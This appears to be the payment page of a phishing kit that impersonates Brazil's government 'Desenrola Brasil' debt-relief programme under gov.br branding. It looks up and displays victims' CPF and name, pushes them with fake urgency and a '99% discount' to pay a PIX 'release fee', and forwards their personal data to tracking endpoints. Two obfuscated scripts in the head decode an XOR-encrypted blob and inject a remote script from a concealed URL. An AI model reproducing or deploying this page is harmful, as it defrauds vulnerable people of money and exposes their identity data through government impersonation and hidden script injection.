
<file: pagamento/index.htm>
﻿<!DOCTYPE html><html lang="pt-BR"><head>
  <script src="../assets/js/meta-pixel-2.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
   <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
   
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no">
  <link rel="icon" type="image/png" sizes="96x96" href="images/icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="images/icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="images/icons8-brasil-windows-11-color-16.png">
  <title>Pagamento PIX — Desenrola Brasil</title>
  <link href="../css2-2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <script src="js/tracking.js"></script>
</head>
<body>
  <div class="header">
    <img src="../images/iconegov.png" alt="gov.br">
    <span class="header-badge" id="header-nome">Cliente</span>
  </div>

  <div class="container">
    <div class="urgency">
      <span class="icon">⏰</span>
      <span>Oferta válida somente hoje! Realize o pagamento para limpar seu nome.</span>
    </div>

    <div class="info-card">
      <div class="titulo">Resumo do Acordo</div>
      <div class="info-row">
        <span class="info-label">Beneficiário</span>
        <span class="info-value" id="acordo-nome">Cliente</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="acordo-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Código do acordo</span>
        <span class="info-value" id="acordo-codigo">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Desconto</span>
        <span class="info-value destaque">99% de desconto</span>
      </div>
    </div>

    <div class="info-card" id="confirmacao-card">
      <div class="titulo">Confirme seus dados</div>
      <div class="info-row">
        <span class="info-label">Nome</span>
        <span class="info-value" id="conf-nome">Cliente</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="conf-cpf"></span>
      </div>
      <div class="info-row">
        <span class="info-label">Telefone (WhatsApp) <small style="color:#999;font-weight:400">(opcional)</small></span>
        <input type="tel" id="conf-phone" inputmode="numeric" placeholder="(11) 99999-9999" style="padding: 10px 8px; border: 1px solid #ccc; border-radius: 4px; width: 100%; font-size: 16px;">
      </div>
      <button type="button" id="btn-confirmar" class="btn-confirmar">Confirmar dados e gerar PIX</button>
    </div>

    <div class="pix-card" id="pix-card" style="display: none;">
      <div class="valor-pix" id="valor-pix">—</div>
      <div class="valor-desc">Valor total do acordo</div>

      <div class="loading-wrap" id="loading-wrap">
        <div class="spinner"></div>
        <div class="loading-txt">Gerando seu PIX...</div>
      </div>

      <div class="qr-wrap" id="qr-wrap">
        <div class="instrucao">
          <ol>
            <li>Abra o app do seu banco</li>
            <li>Escolha a opção <strong>Pagar com PIX</strong></li>
            <li>Escaneie o código abaixo OU copie e cole o código</li>
          </ol>
        </div>

        <div class="qr-container">
          <canvas id="qr-img" width="280" height="280"></canvas>
          <div id="qr-loading" class="qr-loading">Gerando código...</div>
          <div id="qr-error" class="qr-error" style="display: none;">Erro ao gerar QR Code</div>
        </div>

        <div class="copy-wrap">
          <div class="copy-label">PIX Copia e Cola</div>
          <div class="copy-code" id="copy-code">—</div>
          <button class="btn-copy" id="btn-copy" onclick="copiarPix()">Copiar código PIX</button>
        </div>
        <div class="aguardando" id="aguardando">
          <div class="dot-blink"></div>
          Aguardando pagamento...
        </div>
        <div class="countdown-wrap" id="countdown-wrap">
          PIX expira em <span class="countdown-num" id="countdown-num">15:00</span>
        </div>

        <div class="success-screen" id="success-screen">
          <div class="success-icon">✅</div>
          <div class="success-title">Pagamento confirmado!</div>
          <div class="success-desc">
            Seu nome será limpo em até <strong>72 horas úteis.</strong><br>
            Guarde o código do acordo: <strong id="acordo-ok">—</strong>
          </div>
        </div>
        <div class="erro-screen" id="erro-screen">
          <div class="erro-icon">❌</div>
          <div class="erro-title">Pagamento não identificado</div>
          <div class="erro-desc">O PIX expirou. Clique abaixo para gerar um novo código.</div>
          <button class="btn-retry" onclick="location.reload()">Tentar novamente</button>
        </div>
      </div>
    </div>

    <div class="footer">
      <img src="../images/iconegov.png" alt="gov.br"><br>
      Programa Desenrola Brasil — Governo Federal<br>
      Pagamento processado com segurança via PIX
    </div>
  </div>

 <script>
  /**
   * Integração direta com backend Vercel -> BravoPay
   */
  function params() {
    var p = new URLSearchParams(window.location.search);
    var s = {};
    try { s = JSON.parse(sessionStorage.getItem('desenrola.pagamento') || '{}'); } catch (_) {}
    var ls = {};
    try {
      ls.nome = localStorage.getItem('site.nome') || '';
      ls.cpf  = localStorage.getItem('site.cpf')  || '';
    } catch (_) {}
    return {
      cpf:    p.get('cpf')    || s.cpf    || ls.cpf  || '',
      nome:   p.get('nome')   || s.nome   || ls.nome || 'Cliente',
      phone:  p.get('phone')  || s.phone  || '',
      email:  p.get('email')  || s.email  || '',
      valor:  p.get('valor')  || s.valor  || '5816',
      acordo: p.get('acordo') || s.acordo || '',
      utm_source: p.get('utm_source') || s.utm_source || '',
      utm_medium: p.get('utm_medium') || s.utm_medium || '',
      utm_campaign: p.get('utm_campaign') || s.utm_campaign || '',
      utm_content: p.get('utm_content') || s.utm_content || '',
      utm_term: p.get('utm_term') || s.utm_term || '',
      xcod: p.get('xcod') || s.xcod || '',
      sck: p.get('sck') || s.sck || '',
      src: p.get('src') || s.src || '',
      utm_id: p.get('utm_id') || s.utm_id || ''
    };
  }
  
  function formatCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 3) return d;
    if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
    if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
    return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
  }

  var u = params();
  var CPF    = u.cpf;
  var NOME   = u.nome || 'Cliente';
  var PHONE  = u.phone || '';
  var EMAIL  = u.email || '';
  var ACORDO = u.acordo;
  var VALOR_EXIBIDO = '';
  var PIX_AMOUNT_CENTS = 5816;

  (function () {
    var raw = String(u.valor || '').trim();
    var m = raw.match(/(\d+)[,.](\d{2})(?!\d)/);
    if (m) {
      PIX_AMOUNT_CENTS = parseInt(m[1], 10) * 100 + parseInt(m[2], 10);
    } else {
      var digits = raw.replace(/\D/g, '');
      if (digits) PIX_AMOUNT_CENTS = parseInt(digits, 10);
    }
  })();

  function primeiroNome(nome) {
    var n = String(nome || '').trim();
    if (!n || n.toLowerCase() === 'cliente') return 'Cliente';
    return n.split(/\s+/)[0];
  }

  function pintarIdentidade() {
    var setar = function (id, valor) {
      var el = document.getElementById(id);
      if (el) el.textContent = valor;
    };
    setar('header-nome', primeiroNome(NOME));
    setar('acordo-nome', NOME);
    setar('acordo-cpf', formatCPF(CPF) || '—');
    setar('conf-nome', NOME);
    setar('conf-cpf', formatCPF(CPF) || '—');
  }

  pintarIdentidade();
  var elAcordo = document.getElementById('acordo-codigo');
  if(elAcordo) elAcordo.textContent = ACORDO || '—';

  (function completarNomePelaAPI() {
    var digitos = String(CPF || '').replace(/\D/g, '');
    var precisaNome = !NOME || NOME === 'Cliente';
    if (digitos.length !== 11 || !precisaNome) return;

    fetch('../cpf-consulta.php', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
      body: JSON.stringify({ cpf: digitos }),
      cache: 'no-store'
    })
      .then(function (r) { return r.ok ? r.json() : null; })
      .then(function (json) {
        if (!json || json.error) return;
        var dados = json.dados;
        if (!Array.isArray(dados) || !dados.length) return;
        var nome = (dados[0].NOME || '').trim();
        if (!nome) return;

        NOME = nome;
        pintarIdentidade();
        try {
          localStorage.setItem('site.nome', nome);
          localStorage.setItem('site.cpf', digitos);
        } catch (_) {}
      })
      .catch(function () {});
  })();

  var transactionId = null;
  var pollingTimer  = null;
  var countdownTimer = null;
  var segundos = 15 * 60;

  var TX_TITLE = new URLSearchParams(window.location.search).get('product_name')
    || (typeof GLOBAL_CONFIG !== 'undefined' && GLOBAL_CONFIG.product && GLOBAL_CONFIG.product.name)
    || 'Taxa de Liberação';

  // ===== INTEGRAÇÃO COM BACKEND VERCEL -> BRAVOPAY =====
  async function gerarPix() {
    try {
      document.getElementById('loading-wrap').style.display = 'block';

      var _utms = (typeof window.gvdesenrolaMergeTracking === 'function') ? window.gvdesenrolaMergeTracking() : u;
      var fbc_val = '', fbp_val = '';
      try {
        var _gc = function (n) { var m = document.cookie.match('(?:^|; )' + n + '=([^;]+)'); return m ? decodeURIComponent(m[1]) : ''; };
        fbp_val = _gc('_fbp');
        fbc_val = _gc('_fbc');
      } catch (e) {}

      var payload = {
        amount_cents: PIX_AMOUNT_CENTS,
        method: "pix",
        customer: {
          name: NOME || "Cliente",
          email: EMAIL || (NOME.toLowerCase().replace(/\s+/g, '') + '@email.com'),
          cpf: String(CPF).replace(/\D/g, ''),
          phone: String(PHONE).replace(/\D/g, '')
        },
        description: TX_TITLE || "Taxa de Liberação",
        external_reference: "chk_" + new Date().getTime(),
        utm: {
          source: _utms.utm_source || "",
          medium: _utms.utm_medium || "",
          campaign: _utms.utm_campaign || "",
          content: _utms.utm_content || "",
          term: _utms.utm_term || "",
          fbclid: _utms.fbclid || fbc_val || "",
          gclid: _utms.gclid || "",
          ttclid: _utms.ttclid || ""
        }
      };

      var response = await fetch('/api/criar-pix', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
        body: JSON.stringify(payload)
      });

      var result = await response.json();

      if (!response.ok || result.error) {
        throw new Error(result.error ? (result.error.message || JSON.stringify(result.error)) : 'Erro ao gerar PIX no servidor');
      }

      transactionId = result.id; 
      var pixCode = result.pix.copy_paste; 

      if (!pixCode) {
        throw new Error('Código PIX não retornado pelo servidor');
      }

      VALOR_EXIBIDO = 'R$ ' + (result.amount_cents / 100).toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
      
      var elValor = document.getElementById('valor-pix');
      if(elValor) elValor.textContent = VALOR_EXIBIDO;
      
      var elCopy = document.getElementById('copy-code');
      if(elCopy) elCopy.textContent = pixCode;

      document.getElementById('loading-wrap').style.display = 'none';
      document.getElementById('qr-wrap').style.display = 'block';

      try {
        if (window.metaTrack && transactionId) {
          window.metaTrack('InitiateCheckout', {
            value: (result.amount_cents / 100),
            currency: 'BRL',
            content_name: TX_TITLE
          }, 'ic_' + transactionId);
        }
      } catch (e) {}

      // ==== NOVA RENDERIZAÇÃO DE QR CODE (API EXTERNA 100% GARANTIDA) ====
      var qrCodeUrl = 'https://api.qrserver.com/v1/create-qr-code/?size=280x280&margin=1&data=' + encodeURIComponent(pixCode);
      var oldElement = document.getElementById('qr-img');
      
      if(oldElement) {
        var img = document.createElement('img');
        img.src = qrCodeUrl;
        img.width = 280;
        img.height = 280;
        img.style.maxWidth = '100%';
        img.style.display = 'block';
        img.style.margin = '0 auto';
        img.style.background = 'white';
        img.style.borderRadius = '8px';
        img.id = 'qr-img';

        img.onload = function() {
          var loadEl = document.getElementById('qr-loading');
          var errEl = document.getElementById('qr-error');
          if(loadEl) loadEl.style.display = 'none';
          if(errEl) errEl.style.display = 'none';
        };

        img.onerror = function() {
          var errEl = document.getElementById('qr-error');
          if(errEl) errEl.style.display = 'block';
        };

        oldElement.parentNode.replaceChild(img, oldElement);
      }
      // ===================================================================

      iniciarCountdown();
      pollingTimer = setInterval(verificarStatus, 3000);

      try {
        sessionStorage.setItem('desenrola.pagamento', JSON.stringify({
          cpf: CPF, nome: NOME, valor: VALOR_EXIBIDO, acordo: ACORDO, transactionId: transactionId
        }));
      } catch (_) {}

    } catch (e) {
      console.error('Erro gerarPix:', e);
      mostrarErro(e && e.message ? e.message : 'Não foi possível conectar. Verifique sua conexão.');
    }
  }

  function redirecionarAprovado(txId) {
    var urlParams = new URLSearchParams(window.location.search);
    var next = urlParams.get('next') || '/upsell1/';
    var redirectUrl = new URL(next, window.location.origin);
    redirectUrl.searchParams.set('funil_ok', '1');
    var nome = urlParams.get('nome') || '';
    var cpf = urlParams.get('cpf') || '';
    if (nome) redirectUrl.searchParams.set('nome', nome);
    if (cpf) redirectUrl.searchParams.set('cpf', cpf);
    try {
      if (typeof window.gvdesenrolaMergeTracking === 'function') {
        var trk = window.gvdesenrolaMergeTracking();
        var TRACK = /^utm_|^(fbclid|gclid|ttclid|wbraid|gbraid|msclkid|src|sck|xcod)$/;
        Object.keys(trk).forEach(function (k) {
          if (trk[k] && TRACK.test(k) && !redirectUrl.searchParams.has(k)) {
            redirectUrl.searchParams.set(k, trk[k]);
          }
        });
      }
    } catch (e) {}
    window.location.href = redirectUrl.toString();
  }

  async function verificarStatus() {
    if (!transactionId) return;
    try {
      var response = await fetch('/api/status-pix?id=' + encodeURIComponent(transactionId), {
        method: 'GET',
        headers: { 'Accept': 'application/json' }
      });
      
      if (!response.ok) return;

      var result = await response.json();
      
      if (result.status === 'PAID') {
        pararPolling();

        try {
          if (typeof fbq === 'function' && transactionId) {
            fbq('track', 'Purchase', {
              value: (PIX_AMOUNT_CENTS / 100),
              currency: 'BRL'
            }, { eventID: 'purchase_' + transactionId });
          }
        } catch (e) {}

        try {
          var getCookie = function (n) { var m = document.cookie.match('(?:^|; )' + n + '=([^;]+)'); return m ? decodeURIComponent(m[1]) : null; };
          var urlParamsCapi = new URLSearchParams(window.location.search);
          var capiPayload = {
            transactionId: transactionId,
            value: (PIX_AMOUNT_CENTS / 100),
            value_cents: PIX_AMOUNT_CENTS,
            currency: 'BRL',
            email: EMAIL || '', phone: PHONE || '', nome: NOME || '', cpf: CPF || '',
            fbp: getCookie('_fbp'), fbc: getCookie('_fbc'), fbclid: urlParamsCapi.get('fbclid') || '',
            event_source_url: window.location.href
          };
          fetch('../checkout/meta-capi.php', {
            method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(capiPayload), keepalive: true
          }).catch(function () {});
        } catch (e) {}

        var elAcordoOk = document.getElementById('acordo-ok');
        if(elAcordoOk) elAcordoOk.textContent = ACORDO || transactionId;
        
        document.getElementById('aguardando').style.display = 'none';
        document.getElementById('countdown-wrap').style.display = 'none';
        
        var copyWrap = document.querySelector('.copy-wrap');
        if(copyWrap) copyWrap.style.display = 'none';
        
        var qrCont = document.querySelector('.qr-container');
        if(qrCont) qrCont.style.display = 'none';
        
        var inst = document.querySelector('.instrucao');
        if(inst) inst.style.display = 'none';
        
        document.getElementById('success-screen').style.display = 'block';
        
        setTimeout(function () {
          redirecionarAprovado(transactionId);
        }, 2000);
      }
    } catch (e) {
      console.error('Erro verificarStatus:', e);
    }
  }

  function pararPolling() {
    if (pollingTimer) clearInterval(pollingTimer);
    if (countdownTimer) clearInterval(countdownTimer);
  }

  function iniciarCountdown() {
    var el = document.getElementById('countdown-num');
    countdownTimer = setInterval(function () {
      segundos--;
      if (segundos <= 0) { pararPolling(); mostrarErroPix(); return; }
      if (!el) return;
      var m = String(Math.floor(segundos / 60)).padStart(2, '0');
      var s = String(segundos % 60).padStart(2, '0');
      el.textContent = m + ':' + s;
      el.classList.toggle('urgente', segundos < 120);
    }, 1000);
  }

  function mostrarErroPix() {
    var ag = document.getElementById('aguardando');
    if(ag) ag.style.display = 'none';
    
    var cdw = document.getElementById('countdown-wrap');
    if(cdw) cdw.style.display = 'none';
    
    var cw = document.querySelector('.copy-wrap');
    if(cw) cw.style.display = 'none';
    
    var qi = document.getElementById('qr-img');
    if(qi) qi.style.display = 'none';
    
    var inst = document.querySelector('.instrucao');
    if(inst) inst.style.display = 'none';
    
    var es = document.getElementById('erro-screen');
    if(es) es.style.display = 'block';
  }

  function mostrarErro(msg) {
    document.getElementById('loading-wrap').innerHTML =
      '<div style="color:#DC2626;font-size:14px;padding:10px 0">' + msg +
      '<br><br><button onclick="location.reload()" class="btn-retry" style="margin-top:8px">Tentar novamente</button></div>';
  }

  function copiarPix() {
    var copyEl = document.getElementById('copy-code');
    if(!copyEl) return;
    var code = copyEl.textContent;
    
    var done = function () {
      var btn = document.getElementById('btn-copy');
      if(btn) {
        btn.textContent = '✔ Código copiado!';
        btn.classList.add('copiado');
        setTimeout(function () {
          btn.textContent = 'Copiar código PIX';
          btn.classList.remove('copiado');
        }, 3000);
      }
    };
    
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(done).catch(function () {
        var ta = document.createElement('textarea');
        ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
        document.body.appendChild(ta); ta.select();
        try { document.execCommand('copy'); } catch (_) {}
        ta.remove();
        done();
      });
    } else {
      var ta = document.createElement('textarea');
      ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
      document.body.appendChild(ta); ta.select();
      try { document.execCommand('copy'); } catch (_) {}
      ta.remove();
      done();
    }
  }

  function formatPhone(v) {
    var d = String(v || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 2) return d;
    if (d.length <= 7) return '(' + d.slice(0, 2) + ') ' + d.slice(2);
    return '(' + d.slice(0, 2) + ') ' + d.slice(2, 7) + '-' + d.slice(7);
  }

  function randomPhone() {
    var ddds = ['11','21','31','41','51','61','71','81','85','19','27','47','48','62','98'];
    var ddd = ddds[Math.floor(Math.random() * ddds.length)];
    var num = '9';
    for (var i = 0; i < 8; i++) num += Math.floor(Math.random() * 10);
    return ddd + num;
  }

  window.addEventListener('load', function () {
    pintarIdentidade();
    var cp = document.getElementById('conf-phone');
    if(cp) {
      cp.value = '';
      cp.addEventListener('input', function () {
        this.value = formatPhone(this.value);
      });
    }

    var btnConfirmar = document.getElementById('btn-confirmar');
    if(btnConfirmar) {
      btnConfirmar.addEventListener('click', function () {
        var phone = '';
        if(cp) phone = String(cp.value || '').replace(/\D/g, '');
        PHONE = phone.length >= 10 ? phone : randomPhone();
        
        var confCard = document.getElementById('confirmacao-card');
        if(confCard) confCard.style.display = 'none';
        
        var pixCard = document.getElementById('pix-card');
        if(pixCard) pixCard.style.display = 'block';
        
        gerarPix();
      });
    }
  });
</script>
  
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { min-height: 100%; width: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; }
    .header {
      background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.08);
      padding: 0 16px; height: 58px; display: flex; align-items: center; justify-content: space-between;
      position: sticky; top: 0; z-index: 10;
    }
    .header img { height: 34px; }
    .header-badge { background: #1351B4; color: #fff; border-radius: 50px; padding: 5px 13px; font-size: 13px; font-weight: 600; }
    .container { max-width: 480px; margin: 0 auto; padding: 20px 16px 48px; }
    .urgency { background: #FEF3C7; border: 1.5px solid #F59E0B; border-radius: 10px; padding: 12px 16px; display: flex; align-items: center; gap: 10px; margin-bottom: 16px; font-size: 13px; font-weight: 600; color: #92400E; }
    .urgency .icon { font-size: 20px; flex-shrink: 0; }
    .info-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 20px; margin-bottom: 16px; }
    .info-card .titulo { font-size: 13px; font-weight: 700; color: #888; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 14px; }
    .info-row { display: flex; justify-content: space-between; align-items: center; padding: 6px 0; }
    .info-row + .info-row { border-top: 1px solid #f0f0f0; }
    .info-label { font-size: 13px; color: #666; }
    .info-value { font-size: 13px; font-weight: 600; color: #1a1a1a; text-align: right; max-width: 60%; }
    .info-value.destaque { color: #1351B4; }
    .pix-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 24px 20px; text-align: center; }
    .pix-card .valor-pix { font-size: 32px; font-weight: 800; color: #1351B4; margin-bottom: 4px; }
    .pix-card .valor-desc { font-size: 13px; color: #888; margin-bottom: 20px; }
    .loading-wrap { padding: 20px 0 10px; }
    .spinner { width: 44px; height: 44px; border: 4px solid #e5e7eb; border-top-color: #1351B4; border-radius: 50%; animation: spin .8s linear infinite; margin: 0 auto 16px; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .loading-txt { font-size: 14px; color: #666; }
    .qr-wrap { display: none; }
    .qr-container { background: #f9f9f9; border: 2px solid #1351B4; border-radius: 12px; padding: 20px; margin: 20px 0; text-align: center; position: relative; }
    #qr-img { max-width: 100%; width: 280px; height: 280px; display: block; margin: 0 auto; background: white; border-radius: 8px; }
    .qr-loading { color: #666; font-size: 13px; padding: 60px 0; display: none; }
    .qr-error { color: #DC2626; font-size: 13px; padding: 60px 20px; display: none; background: #FEE2E2; border-radius: 8px; }
    .instrucao { font-size: 13px; color: #555; line-height: 1.6; margin-bottom: 16px; }
    .instrucao ol { padding-left: 18px; }
    .instrucao li { margin-bottom: 4px; }
    .copy-wrap { background: #f0f4ff; border: 1.5px dashed #1351B4; border-radius: 10px; padding: 12px 14px; margin-bottom: 14px; }
    .copy-label { font-size: 11px; font-weight: 700; color: #1351B4; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 6px; }
    .copy-code { font-size: 11px; font-family: monospace; color: #333; word-break: break-all; line-height: 1.5; margin-bottom: 10px; }
    .btn-copy { width: 100%; padding: 11px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; }
    .btn-copy:hover { background: #0F4DA8; }
    .btn-copy.copiado { background: #059669; }
    .countdown-wrap { display: flex; align-items: center; justify-content: center; gap: 8px; font-size: 13px; color: #666; margin-top: 14px; }
    .countdown-num { font-weight: 700; color: #1351B4; }
    .countdown-num.urgente { color: #DC2626; }
    .aguardando { display: flex; align-items: center; justify-content: center; gap: 8px; background: #EFF6FF; border-radius: 8px; padding: 10px 14px; margin-top: 14px; font-size: 13px; font-weight: 600; color: #1351B4; }
    .dot-blink { width: 8px; height: 8px; background: #1351B4; border-radius: 50%; animation: blink 1.2s infinite; }
    @keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: .2; } }
    .success-screen { display: none; text-align: center; padding: 20px 0 10px; }
    .success-icon { width: 72px; height: 72px; background: #D1FAE5; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; font-size: 36px; }
    .success-title { font-size: 20px; font-weight: 800; color: #059669; margin-bottom: 8px; }
    .success-desc  { font-size: 14px; color: #555; line-height: 1.6; }
    .erro-screen { display: none; text-align: center; padding: 10px 0; }
    .erro-icon { font-size: 40px; margin-bottom: 12px; }
    .erro-title { font-size: 16px; font-weight: 700; color: #DC2626; margin-bottom: 8px; }
    .erro-desc { font-size: 13px; color: #666; margin-bottom: 16px; }
    .btn-retry { background: #1351B4; color: #fff; border: none; border-radius: 8px; padding: 11px 24px; font-size: 14px; font-weight: 600; font-family: inherit; cursor: pointer; }
    .btn-confirmar { width: 100%; padding: 14px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; margin-top: 20px; }
    .btn-confirmar:hover { background: #0F4DA8; }
    .footer { margin-top: 24px; text-align: center; font-size: 12px; color: #aaa; line-height: 1.7; }
    .footer img { height: 22px; margin-bottom: 6px; opacity: .5; }
  </style>

</body></html>
</file>
